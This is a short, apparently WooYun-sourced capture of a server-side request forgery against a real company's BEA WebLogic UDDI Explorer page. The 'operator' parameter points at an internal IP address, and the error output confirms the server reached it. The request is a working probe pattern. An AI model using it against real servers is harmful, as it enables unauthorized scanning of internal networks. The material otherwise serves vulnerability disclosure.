 Search public registrie
www.faw.com.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://10.7.91.17:80&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=
BEA WebLogic Server 9.2.3.0
UDDI Explorer
bea
Thu Nov 05 20:23:04 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://10.7.91.17:80 which did not have a valid
SOAP content-type: text/html;charset=GBK.
www.wooyun.org